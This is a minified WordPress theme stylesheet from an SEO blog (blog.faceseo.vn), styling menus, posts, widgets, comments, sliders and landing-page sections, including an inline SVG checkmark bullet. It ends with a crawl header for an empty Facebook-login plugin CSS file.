a{color:#FFF;background:red;padding:10px 15px;text-transform:none;margin:0;font-weight:400}.menu-secondary li li a:hover,.menu-secondary li li a:active,.menu-secondary li li a:focus,.menu-secondary li li:hover > a,.menu-secondary li li.current-cat > a,.menu-secondary li li.current_page_item > a,.menu-secondary li li.current-menu-item > a{color:#FFF;background:#000;outline:0}.menu-secondary a.sf-with-ul{padding-right:26px;min-width:1px}.menu-secondary .sf-sub-indicator{position:absolute;display:block;overflow:hidden;right:0;top:0;padding:13px 13px 0 0}.menu-secondary li li .sf-sub-indicator{padding:9px 13px 0 0}.wrap-menu-secondary .sf-shadow ul{background:url(images/menu-secondary-shadow.png) no-repeat bottom right}.menu-secondary li{float:left;display:block}.post{margin-bottom:5px;border-bottom:0}.page,.post-single{border-bottom:0;margin-bottom:0}.title{color:#000;margin:0 0 10px;padding:0;font-family:Arial,Helvetica,Sans-serif;font-size:22px;line-height:1.5;font-weight:400}.title a{color:#000;text-decoration:none}.title a:hover{color:red;text-decoration:none}.entry{line-height:1.5}.featured_image{padding:1px;background:#fff;height:200px;width:100%}.page-title{color:#445788;margin:0 0 10px;padding:0 0 10px;font-weight:400;text-transform:uppercase;font-size:20px;font-family:Arial,Helvetica,Sans-serif;border-bottom:1px solid #eee}.postmeta-primary{color:#999;font-size:12px;line-height:18px;padding:0 0 10px}.postmeta-secondary{color:#999;font-size:12px;line-height:18px;padding:0 0 10px}.postmeta-primary span,.postmeta-secondary span{padding:3px 0 3px 20px;background-position:left center;background-repeat:no-repeat}.meta_date{background-image:url(images/date.png)}.meta_author{background-image:url(images/author.png)}.meta_comments{background-image:url(images/comments.png)}.meta_edit{background-image:url(images/edit.png)}.meta_categories{background-image:url(images/category.png)}.meta_tags{background-image:url(images/tags.png)}.readmore{margin-bottom:15px;float:right}.readmore a{color:#FFF;background:#4F649D;padding:8px 14px;font-size:13px;line-height:12px;display:inline-block;text-decoration:none;text-transform:uppercase;border-radius:50px}.readmore a:hover{color:#FFF;background:red;text-decoration:none}.woocommerce .content,.woocommerce #main-fullwidth{background:#fff}.variations .label{background-color:inherit;color:inherit;display:block!important;font-size:inherit;font-weight:inherit;line-height:inherit;text-shadow:none;vertical-align:inherit;white-space:inherit;padding:8px 8px 8px 0 !important}.woocommerce input[type="text"],.woocommerce input[type="password"],.woocommerce input.text,.woocommerce input.title,.woocommerce textarea,.woocommerce select{margin:0;padding:4px!important}.quantity input[type="text"],.quantity input.text,.quantity input{margin:0;padding:0!important}.woocommerce img{width:auto!important;height:auto!important}.sitemap-col{width:30%;padding:0 0 0 10px}.sitemap-col-archives{width:45%;padding:0 0 0 10px}.sitemap h2{font-size:18px;font-weight:700;border-bottom:2px solid #ddd;padding:0 0 10px;margin:0 0 10px}.sitemap h3{font-size:14px;font-weight:700;padding:0;margin:0 0 10px}.sitemap-list{font-size:13px;line-height:22px}.sitemap-list,.sitemap-list ul{padding:0 0 0 20px}.contact-form-label{width:90px;font-weight:700;font-size:14px;padding:7px 0}.contact-form-input{margin-left:90px}.contact-form input[type=text]{padding:6px;width:60%;margin-bottom:20px;border:1px solid #ccc;background:#fff}.contact-form input[type=submit]{padding:5px 50px;border:1px solid #ccc;background:#eee}.contact-form textarea{width:96%;padding:6px;height:160px;margin-bottom:20px;border:1px solid #ccc;background:#fff}.contact-form-required{color:red}.fp-slider{margin:0 0 15px}.fp-slides,.fp-thumbnail,.fp-prev-next,.fp-nav{width:460px}.fp-slides,.fp-thumbnail{height:300px;overflow:hidden;position:relative}.fp-title{font-family:Arial,Helvetica,Sans-serif;color:#fff;font-size:18px;font-weight:400;padding:0 0 2px;margin:0}.fp-title a,.fp-title a:hover{color:#fff;text-decoration:none}.fp-content{position:absolute;bottom:0;left:0;right:0;background:#111;opacity:.7;filter:alpha(opacity = 70);padding:10px 15px;overflow:hidden}.fp-content p{color:#fff;padding:0;margin:0;line-height:18px}.fp-more,.fp-more:hover{color:#fff;font-weight:700}.fp-nav{height:12px;text-align:center;padding:10px 0;background:#111}.fp-pager a{background-image:url(images/featured-pager.png);cursor:pointer;margin:0 8px 0 0;padding:0;display:inline-block;width:12px;height:12px;overflow:hidden;text-indent:-999px;background-position:0 0;float:none;line-height:1;opacity:.7;filter:alpha(opacity = 70)}.fp-pager a:hover,.fp-pager a.activeSlide{text-decoration:none;background-position:0 -112px;opacity:1;filter:alpha(opacity = 100)}.fp-prev-next-wrap{position:relative;z-index:200}.fp-prev-next{position:absolute;bottom:130px;left:0;right:0;height:37px}.fp-prev{float:left;margin-left:14px;width:37px;height:37px;background:url(images/featured-prev.png) left top no-repeat;opacity:.6;filter:alpha(opacity = 60)}.fp-prev:hover{opacity:.8;filter:alpha(opacity = 80)}.fp-next{float:right;width:36px;height:37px;margin-right:14px;background:url(images/featured-next.png) right top no-repeat;opacity:.6;filter:alpha(opacity = 60)}.fp-next:hover{opacity:.8;filter:alpha(opacity = 80)}.wp-pagenavi{float:left}.wp-pagenavi a,.wp-pagenavi span{text-decoration:none;padding:5px 8px;margin:2px;font-size:15px;line-height:15px;float:left}.wp-pagenavi a,.wp-pagenavi a:link,.wp-pagenavi a:active{color:#333;background:none}.wp-pagenavi span.current{font-weight:700;color:#fff;background:red}.wp-pagenavi a:hover{color:#fff;background:#000}.wp-pagenavi span.pages{color:#333;background:none;padding:4px 8px 4px 0}.wp-pagenavi span.extend{background:transparent;color:#333;background:none}#copyrights{color:#000;text-align:center}#copyrights a{color:#FFF}#copyrights a:hover{color:#FFF;text-decoration:none}#credits{color:#7D7D7D;text-align:center;font-size:11px;padding:10px 0 0}#credits a{color:#7D7D7D;text-decoration:none}#credits a:hover{text-decoration:none;color:#7D7D7D}#footer-widgets{background:#FFF;padding:20px 0 0;border-top:2px solid #F0F0F0;-moz-box-shadow:0 8px 13px rgba(67,67,65,.1);-webkit-box-shadow:0 8px 13px rgba(67,67,65,.1);box-shadow:0 8px 13px rgba(67,67,65,.1);margin-top:0;display:block;clear:both}.footer-widget-box{width:360px;float:left;margin-left:15px}#footer-widgets .widget-container a{color:red}#footer-widgets .widgettitle{border:none;color:#000;text-align:left;border-radius:10px;padding-left:15px}.widget-container{list-style-type:none;list-style:none;margin:0 0 15px;padding:0;color:#000;font-size:16px}.widget-container a{color:#000;text-decoration:none}.widget-container a:hover{color:red;text-decoration:none}.widgettitle{border-bottom:2px solid #FF0D0D;margin:0 0 10px;padding:10px 0 6px 2px}.widgettitle,.widgettitle a,.widgettitle a:hover{color:#414445;font-size:18px;line-height:16px;font-family:Arial,Helvetica,Sans-serif;font-weight:400;text-decoration:none;text-transform:uppercase}.widget ul{list-style-type:none;list-style:none;margin:0;padding:0}.widget ul li{padding:0 0 9px;margin:0 0 8px}.widget ul li .children{padding-top:17px}#search{border:1px solid #D8D8D8;background:#fff url(images/search.png) 99% 50% no-repeat;text-align:left;padding:6px 24px 6px 6px}#search #s{background:none;color:#D8D8D8;border:0;width:100%;padding:0;margin:0;outline:none}#content-search{width:300px;padding:15px 0}#topsearch{float:right;margin-top:15px}#topsearch #s{width:220px}#wp-calendar td:hover,#wp-calendar #today{background:#FF0D0D;color:#fff}#wp-calendar td:hover a,#wp-calendar #today a{color:#fff}.textwidget{line-height:18px}.banners-125{text-align:center;margin-bottom:-10px}.banners-125 img{margin:0 5px 5px}.posts-widget ul{list-style-type:none;list-style:none;padding:0;margin:10px 0 0}.posts-widget ul li{list-style-type:none;list-style:none;padding:0 0 15px;margin:0 0 15px;border-bottom:0}.posts-widgettitle{font-weight:400;padding:0 0 5px;margin:0;font-family:Arial,Helvetica,Sans-serif;font-size:14px}.posts-widget-meta{font-style:italic;padding:0 0 5px}.posts-widget-entry{font-family:Arial,Helvetica,Sans-serif;line-height:20px}.posts-widget-more{font-weight:700}.posts-widget-featured-image{border:1px solid #D8D8D8;padding:4px;background-color:#fff}.posts-widget .alignleft{margin:0 8px 8px 0}.posts-widget .alignright{margin:0 0 8px 8px}.posts-widget .aligncenter{margin-bottom:8px}.comments-widget ul{list-style-type:none;list-style:none;padding:0;margin:10px 0 0}.comments-widget ul li{list-style-type:none;list-style:none;padding:0 0 10px;margin:0 0 10px;border-bottom:0}.comments-widget-author{text-decoration:none;font-weight:700;padding:0 0 5px;margin:0}.comments-widget-entry{font-family:Arial,Helvetica,Sans-serif;line-height:20px}.comments-widget-more{font-weight:700}.comments-widget-avatar{border:1px solid #D8D8D8;padding:4px;background-color:#fff}.comments-widget .alignleft{margin:0 8px 0 0}.comments-widget .alignright{margin:0 0 0 8px}.comments-widget .aligncenter{margin-bottom:8px}.infobox-widget ul{list-style-type:none;list-style:none;padding:0;margin:0}.infobox-widget ul li{list-style-type:none;list-style:none;padding:0;margin:5px 0 0}.infobox-widget ul li a{text-decoration:none}.infobox-widget-description{line-height:20px}.infobox-widget-more{font-weight:700}.infobox-widget .alignleft{margin:0 10px 10px 0}.infobox-widget .alignright{margin:0 0 10px 10px}.infobox-widget .aligncenter{margin-bottom:10px}.infobox-widget .inbottom{margin-top:10px}.social-profiles-widget img{margin:0 4px 0 0}.social-profiles-widget img:hover{opacity:.8}.tabs-widget{list-style:none;list-style-type:none;margin:0 0 10px;padding:0;height:26px}.tabs-widget li{list-style:none;list-style-type:none;margin:0 0 0 4px;padding:0;float:left}.tabs-widget li:first-child{margin:0}.tabs-widget li a{color:#4F4E42;background:#EDEDED;padding:6px 16px;font-family:Arial,Helvetica,Sans-serif;font-weight:700;display:block;text-decoration:none;font-size:12px;line-height:12px}.tabs-widget li a:hover,.tabs-widget li a.tabs-widget-current{background:red;color:#FFF}.tweets-widget ul{list-style-type:none;list-style:none;margin:0;padding:0;line-height:20px;font-family:Arial,Helvetica,Sans-serif}.tweets-widget ul li{list-style-type:none;list-style:none;padding:0;margin:15px 0 0}.tweets-widget ul li:first-child{margin-top:5px}.tweets-widget li.tweets-bird{padding-left:24px;background:url(images/tweets.png) left 2px no-repeat}a.tweets-widget-time{text-decoration:underline}a.tweets-widget-time:hover{text-decoration:none}.facebook-widget{list-style-type:none;list-style:none;margin:0;padding:0}#comments{margin-bottom:15px}#comments p{margin:5px 0 10px}h3#comments-title{font-weight:700;font-size:20px;padding:0;margin:0 0 15px}.commentlist{list-style:none;margin:0;padding:0}.commentlist li.comment{line-height:24px;margin:0 0 15px;padding:0;position:relative}.commentlist li:last-child{border-bottom:none;margin-bottom:0}#comments .comment-body ul,#comments .comment-body ol{margin-bottom:15px}#comments .comment-body blockquote p:last-child{margin-bottom:15px}.commentlist .avatar{border:3px solid #fff;margin-right:10px;width:40px;height:40px;vertical-align:middle;margin-bottom:2px}.comment-author{padding:5px;display:block;background:#F2F2F2;border:1px solid #DFDFDF;-moz-border-radius:4px;-khtml-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.comment-author cite{font-style:normal;font-weight:700}.comment-author .says{font-style:italic}.fn,.fn a:link,.fn a:hover,.fn a:visited{font-family:Arial,Helvetica,Sans-serif;font-size:16px;font-style:normal;font-weight:700;text-decoration:none}.comment-meta{margin:-23px 0 0 65px;display:block;font-size:11px;padding:0}.comment-meta a:link,.comment-meta a:visited{text-decoration:none}.reply{text-align:right;margin-bottom:10px}.comment-reply-link{font-size:11px;font-weight:400;text-decoration:none;background:#EDEDED;color:#333;padding:2px 8px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border:1px solid #999}.comment-reply-link:hover{background:#F5F5F5;color:#333}.commentlist .children{list-style:none;margin:0}.commentlist .children li{border:none;margin:0}.nocomments{display:none}#comments .pingback{margin-bottom:18px;padding-bottom:18px}.commentlist li.comment+li.pingback{margin-top:-6px}#comments .pingback p{font-size:12px;line-height:18px;display:block;margin:0}#comments .pingback .url{font-style:italic;font-size:13px}#respond{overflow:hidden;position:relative;margin-bottom:15px}h3#reply-title{font-weight:700;font-size:20px;padding:0;margin:0 0 15px}#respond .required{color:#FF4B33}#respond .comment-notes{margin-bottom:1em}.form-allowed-tags{display:none}.children #respond{margin:0 48px 0 0}#comments-list #respond{margin:0 0 18px}#comments-list ul #respond{margin:0}#cancel-comment-reply-link{font-size:12px;line-height:18px;font-weight:400}#respond .required{color:#FF4B33;font-weight:700}#respond label{font-size:12px;font-weight:700}#respond input{margin:10px 0 0;width:98%}#respond textarea{width:98%;margin:10px 0 0}#respond .form-allowed-tags{font-size:12px;line-height:18px}#respond .form-allowed-tags code{font-size:11px}#respond input[type=submit]{margin:0}#respond .form-submit{margin:0}#respond .form-submit input{width:auto;font-size:14px}#respond dl{margin:0 0 10px}#respond dt{display:inline;font-weight:400}#respond dd{display:inline}.menu-primary-responsive-container,.menu-secondary-responsive-container{display:none;margin:10px}.menu-primary-responsive,.menu-secondary-responsive{width:100%;padding:5px;border:1px solid #ddd}h1,h2,h3,h4,h5,h6{line-height:1.5;color:#141414}#menu-item-16 .sub-menu{display:none!important}.ss-item{margin-bottom:15px}h1,.h1{font-size:24px}h2,.h2{font-size:22px}h3,.h3{font-size:20px}h4,.h4{font-size:18px}h5,.h5{font-size:16px}h6,.h6{font-size:16px}.pa15{padding:15px 0}.hs-featured-image{width:100%;height:150px}.title-before{border-bottom:1px solid #eee;padding:5px 0;display:block;margin-bottom:15px;text-transform:uppercase;font-size:22px;color:#000}#breadcrumbs{border-bottom:1px solid #eee;margin-bottom:15px;padding:10px 0}.footer-widget-box{overflow:hidden}.boxpost{overflow:hidden;background:#fff;padding:10px;box-shadow:1px 1px 2px 2px #eee;margin:10px}.boxpost .title{height:60px;overflow:hidden;font-size:20px}.boxpost p{height:150px;overflow:hidden}.btn{padding:5px;font-size:16px}.btnloadmore{text-align:center;margin:0 auto;display:block;clear:both;background:red;text-transform:uppercase;color:#fff;width:200px}.navbar-toggle{float:right;border:1px solid #4F649D;margin-right:30px;position:absolute}.navbar-toggle .icon-bar{background:#4F649D}#off-canvas{background:#fff;transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);top:0;bottom:0;right:0;height:100%;overflow:hidden;position:fixed;visibility:hidden;z-index:-1;transition:transform .4s ease,visibility 0 ease .5s,z-index 0 ease .5s;-webkit-transition:-webkit-transform .4s ease,visibility 0 ease .5s,z-index 0 ease .5s;width:100%}body.mnopen #off-canvas{transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);overflow-scrolling:touch;overflow:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;visibility:visible;z-index:9999;transition:transform .4s ease,visibility 0 ease 0s,z-index 0 ease 0;-webkit-transition:-webkit-transform .4s ease,visibility 0 ease 0s,z-index 0 ease 0}.off-canvas-inner{width:100%;background:#182243;color:#FFF}.off-canvas-inner ul{float:left;margin:0;padding:0;width:100%}.off-canvas-inner ul li{float:left;width:100%}.menu .close-menu{text-align:center}li.close-menu{display:none}.off-canvas-inner ul li a{padding:10px;margin:0 auto;display:block;color:#333!important;font-size:16px;text-transform:uppercase;height:auto!important;margin-right:30px;line-height:1!important;font-weight:400;background:#eee;border-radius:10px;font-weight:400!important;width:360px;margin-bottom:10px;margin:5px auto}.off-canvas-inner ul li a:hover{text-decoration:none;color:#FFF!important;background:#4F649D}.off-canvas-inner ul li .sub-menu li a{padding-left:20px;font-weight:400}#main-menu-cavas .menu-item-home{display:none}.headermenu-mobile{display:none}.close-menu{position:absolute;top:10px;right:20px;color:#fff;padding:10px;background:red;z-index:999999;cursor:pointer;height:35px;width:35px;border-radius:50%;text-align:center;box-shadow:1px 1px 1px 1px #eee;font-size:20px;line-height:15px}.aiosrs-rating-wrap{padding:15px 0}.bannerf.fixed{position:fixed;top:0;width:100%}#modaldkkhoahoc .bgcover2{background-position:center bottom!important;background-size:cover!important;color:#fff}#modaldkkhoahoc .modal-header,#modaldkkhoahoc .modal-footer{border:0}#modaldkkhoahoc .modal-content{background:none;height:450px;position:relative}#modaldkkhoahoc h4{text-align:center;color:#fff;background:#000;padding:5px;border-radius:50px;box-shadow:1px 0 10px 1px #aaa;background:#F44025}#modaldkkhoahoc h4 span{color:#ff0;font-weight:700}#modaldkkhoahoc h5{text-align:center;color:#fff}#modaldkkhoahoc .noidungkh{background:#000;border-radius:10px;padding:10px;text-align:center;text-shadow:1px 1px 1px #000;font-size:30px;text-transform:uppercase}#modaldkkhoahoc .modal-body{position:absolute;bottom:20px;left:0;width:100%}#modaldkkhoahoc .btn{background:#F44025;color:#fff;border:0}#modaldkkhoahoc .modal-header .close{background:#F44025;padding:10px;margin-top:-35px;right:-15px;position:absolute;border-radius:50%;color:#fff;opacity:1}#content{max-width:100%}#main{background:#F6F7FA}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{padding-right:5px;padding-left:5px}.section-cover h1{display:block;width:100%;color:#141414;font-size:30px;font-weight:700;text-align:center;margin:15px auto;text-transform:uppercase}.boxpost:hover{-webkit-box-shadow:0 8px 16px rgba(67,86,100,0.08);box-shadow:0 8px 16px rgba(67,86,100,0.08)}.aligncenter,div.aligncenter{display:block;margin-left:auto;margin-right:auto}.clearfix{clear:both}.post-header{background:#F6F7FA;overflow:hidden}.single-post #main{background:#fff}.titlepost{padding:20px 0}.single-post .contentsingle{padding:15px 0}.section-cta{background:url(https://blog.faceseo.vn/wp-content/uploads/2021/01/bg_footer_cta.jpg) top center no-repeat;background-size:auto;background-size:cover}.section-cta .context{max-width:680px;margin-right:auto;margin-left:auto;padding:50px 2rem;text-align:center;line-height:1.25;padding:110px 2rem}.section-cta .context p{display:none;margin-bottom:8px;color:#fff;font-size:18px;display:block}.section-cta .context h2{display:block;margin-bottom:2rem;color:#fff;font-size:30px;font-weight:700;text-shadow:0 1px 2px rgba(0,0,0,0.64);font-size:30px}.buttons{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.buttons:last-child{margin-bottom:-30px}.buttons.is-centered{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.button{background-color:#fff;border-color:#DDD;border-width:1px;color:#000;font-weight:700;cursor:pointer;border-radius:5px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;white-space:nowrap;min-height:40px;max-height:40px;padding:calc(0.5em - 1px) 1em calc(0.5em - 1px) 1em}.buttons .button{margin-bottom:30px}.section-cta .context a.button{min-width:240px;border-color:transparent;height:30px;line-height:30px}.buttons.is-centered:not(.has-addons) .button:not(.is-fullwidth){margin-left:20px;margin-right:20px}.section-hero{margin-right:auto;margin-left:auto;padding:100px 1rem;padding-right:1rem;padding-left:1rem;background:url(https://blog.faceseo.vn/wp-content/uploads/2021/01/bg_hero.jpg) center center no-repeat;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100vh;padding-right:1rem;padding-left:1rem}.section-hero .context{max-width:800px;margin-right:auto;margin-left:auto}.section-hero p{display:block;margin-bottom:30px;color:#141414;font-size:20px;text-align:center}.section-hero h1{display:block;margin-bottom:30px;color:#141414;font-size:30px;font-weight:700;text-align:center;line-height:1.5;font-size:3.5em;margin-top:10px}.section-hero h1 span{-ms-flex-wrap:nowrap;flex-wrap:nowrap;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.section-hero .buttons{margin-bottom:0;margin-top:10px}.button.is-primary{background-color:#4C6299;border-color:transparent;color:#fff}.section-hero .buttons .button{margin-bottom:0}.section-why{position:relative;max-width:960px;margin-right:auto;margin-bottom:64px;height:auto;margin-left:auto}.section-why .context{margin-bottom:70px}.section-why .context h2{margin-bottom:.625rem;text-align:center;font-size:30px;padding-top:30px}.section-why .context p{text-align:center;max-width:660px;margin:0 auto;color:#686E76}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-slide{-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-slide img{width:100%}.loginfaceseo{margin-top:10px;padding:10px;display:inline-block}.contentsingle .titlepost{padding:5px 0}@media screen and (max-width: 768px){.section-why{height:auto}.section-why .context{padding:0 1.5rem}}.section-why .phone-swiper{display:block;position:relative;height:auto;width:240px;margin-right:auto;margin-left:auto}.section-why .phone-swiper .ico-oval{display:block;position:absolute;top:60px;left:50%;background:url(images/bg_oval.png) 0 0 no-repeat;background-size:cover;height:280px;width:280px;margin-left:-140px}.section-why .phone-swiper .phone-container{position:relative;z-index:5;border-radius:50px;overflow:hidden;padding-top:40px;background-color:#fff}@media screen and (max-width: 768px){.section-why .phone-swiper .phone-container{border-radius:40px;margin-bottom:50px;padding-top:30px}}.section-why .phone-swiper .phone-container .swiper-slide{padding:0 19px 0 21px}@media screen and (max-width: 768px){.section-why .phone-swiper .phone-container .swiper-slide{padding:0 15px}}.section-why .phone-swiper .phone-frame{position:absolute;top:0;z-index:15;-webkit-box-shadow:0 0 25px 5px #d1d1d1;box-shadow:0 0 25px 5px #d1d1d1;border-radius:50px;width:100%}@media screen and (max-width: 768px){.section-why .phone-swiper .phone-frame{border-radius:35px}}.section-why .item-why{margin-right:auto;margin-left:auto;text-align:center;float:left;width:50%;}.section-why .item-why i.ico-why{display:block;background:url(images/sprites_why.png);background-size:280px 70px;height:70px;width:70px;margin-right:auto;margin-bottom:8px;margin-left:auto}.section-why .item-why p{display:block;color:#686E76;font-size:14px}.section-why .item-why.is-01{margin-bottom:24px}.section-why .item-why.is-01 i.ico-why{background-position:0 0}.section-why .item-why.is-02{margin-bottom:24px}.section-why .item-why.is-02 i.ico-why{background-position:-70px 0}.section-why .item-why.is-03 i.ico-why{background-position:-140px 0}.section-why .item-why.is-04 i.ico-why{background-position:-210px 0}@media screen and (max-width: 1023px){.section-why .item-why-groups{width:90%;margin:0 auto}.section-why .item-why-groups .item-why-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.section-why .item-why-groups .item-why-group .item-why{width:50%}.section-why .item-why-groups .item-why-group .item-why .title-why{max-width:124px;margin:0 auto;font-weight:500;font-size:.875em}}@media screen and (max-width: 1023px) and (min-width: 768px){.section-why .item-why-groups{width:75%}.section-why .item-why-groups .item-why{width:35%!important}.section-why .item-why-groups .item-why .title-why{font-size:1em!important}.section-why .item-why-groups .item-why.is-01{position:absolute;top:250px;left:0}.section-why .item-why-groups .item-why.is-02{position:absolute;top:250px;right:0}.section-why .item-why-groups .item-why.is-03{position:absolute;top:450px;left:0}.section-why .item-why-groups .item-why.is-04{position:absolute;top:450px;right:0}}.authormeta{color:#999;font-size:16px;font-style:italic;margin:5px 0;border-bottom:1px solid #eee;overflow: hidden;}.aiosrs-rating-wrap{float:right}.wp-caption img{max-width:100%;width:100%;}.wp-caption-text{text-align:center;}.item-why-group{clear:both;}.sapxoa{color:#ff0000; border:1px solid #ff0000; margin:0 5px;padding: 0 10px;}.boxxanh{color:#ff0000; border:1px solid #4C6299; margin:0 5px;padding: 0 10px;}media screen and (min-width: 1024px){.section-why{margin-bottom:130px}.section-why .phone-swiper{height:auto;width:320px}.section-why .phone-swiper .ico-oval{position:absolute;top:110px;left:50%;height:449px;width:449px;margin-left:-225px}.section-why .item-why{max-width:240px!important;margin-bottom:0;padding-right:0;padding-left:0;float:left;width:50%;}.section-why .item-why i.ico-why{background-size:512px 128px;height:128px;width:128px}.section-why .item-why.is-01{position:absolute;top:225px;left:0}.section-why .item-why.is-02{position:absolute;top:225px;right:0}.section-why .item-why.is-02 i.ico-why{background-position:-128px 0}.section-why .item-why.is-03{position:absolute;top:500px;left:0}.section-why .item-why.is-03 i.ico-why{background-position:-256px 0}.section-why .item-why.is-03 .title-why{padding:0}.section-why .item-why.is-04{position:absolute;top:500px;right:0}.section-why .item-why.is-04 i.ico-why{background-position:-384px 0}}@media only screen and (max-width: 768px){.wp-caption{max-width:100%}.wp-caption img{max-width:100%;height:auto;}#header{display:none}.headermenu-mobile{display:block}.anmobile{display:none}.nleft{float:left}.nright{float:right}.featured_image{height:auto;width:100%}#container,#footer-container{width:100%}#main,#main-fullwidth,#header,#footer-widgets,#footer{padding-left:10px;padding-right:10px}#main,#main-fullwidth{background-image:none}#header{height:100%;padding-top:10px;padding-bottom:10px}.logo,.header-right{float:none;text-align:center;padding-left:0;padding-right:0;margin-left:0;margin-right:0}.header-right{padding-top:10px}#topsearch{float:none;width:96%;margin:10px 2%}#header #topsearch{margin-left:0;margin-right:0;width:100%}#top-social-profiles{float:none;width:100%;display:block;text-align:center}#content,#sidebar-primary,#sidebar-secondary{width:100%;float:none;padding:0;margin:0;display:block}.menu-primary-container,.menu-secondary-container{float:none;margin-left:0;margin-right:0;display:block}.fp-slider,#fb-root{display:none}.post-box{width:100%;height:100%;float:none;overflow:hidden;margin:0;padding:0}#footer-widgets-container #footer-widgets{width:inherit}.footer-widget-box{width:100%;float:none;margin:0;padding:0}#copyrights,#credits{display:block;float:none;text-align:center}#footer-container #copyrights,#footer-container #credits{padding:5px 0}#footer-container #footer{width:auto;padding-left:10px;padding-right:10px}}@media only screen and (max-width: 480px){.menu-primary-responsive-container,.menu-secondary-responsive-container{display:block}.menu-primary-container,.menu-secondary-container{display:none}#header .menu-primary-responsive-container,#header .menu-primary-responsive-container{margin-left:0;margin-right:0;width:100%}}.contentsingle img{max-width:100%;height: auto;}.boxnguon{border: 2px dashed #eee;
clear: both;
padding: 5px;}

#boxcontentred {
-webkit-box-shadow: 8px 0px 0px 0px #DCD0C0, 0px 8px 0px 0px #B1938B, -8px 0px 0px 0px #4E4E56, 0px 0px 0px 8px #DA635D, 5px 5px 15px 5px rgba(0,0,0,0); 
box-shadow: 8px 0px 0px 0px #DCD0C0, 0px 8px 0px 0px #B1938B, -8px 0px 0px 0px #4E4E56, 0px 0px 0px 8px #DA635D, 5px 5px 15px 5px rgba(0,0,0,0);
background: #ccc;
margin:0 10%;
padding: 20px 0;
}

#boxcontentred ul li:before {   
   content: "";
    background-image: url("data:image/svg+xml;utf8, %3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20version%3D%221.1%22%20x%3D%220px%22%20y%3D%220px%22%20viewBox%3D%220%200%2060%2060%22%20enable-background%3D%22new%200%200%2060%2060%22%20xml%3Aspace%3D%22preserve%22%20%20width%3D%22100%25%22%20height%3D%22100%25%22%20class%3D%22%22%20fill%3D%22rgba(255%2C%20235%2C%2061%2C%201.0)%22%3E%3Cpath%20d%3D%22M30%2C1.875C14.467%2C1.875%2C1.875%2C14.467%2C1.875%2C30c0%2C15.532%2C12.592%2C28.125%2C28.125%2C28.125c15.532%2C0%2C28.125-12.593%2C28.125-28.125%20%20C58.125%2C14.467%2C45.532%2C1.875%2C30%2C1.875z%20M23.038%2C44.1l-1.963-1.963L10.455%2C31.518l1.964-1.964l10.618%2C10.619l24.273-24.274%20%20l1.964%2C1.964L23.038%2C44.1z%22%3E%3C%2Fpath%3E%3C%2Fsvg%3E");
    width: 20px;
    height: 20px;
    top: 3px;
}

#boxcontentred ul li:before {
    position: absolute!important;
    background-repeat: no-repeat!important;
    background-size: 100% 100%!important;
    left: 0!important;
}

#boxcontentred ul li {
    position: relative;
    counter-increment: linum;
	padding-bottom: 1px;
    padding-left: inherit;
}
#boxcontentred ul {
   list-style: none;
}
body#tinymce {
background: #FFFFFF
}
.wp-caption img{width:auto;}
table td{border:1px solid #ccc;padding:5px;}

--- FILE ---
content_type: text/css
request_url: https://blog.faceseo.vn/wp-content/plugins/wp-facebook-login/public/css/facebook-login.css
body_size: 1228
content:
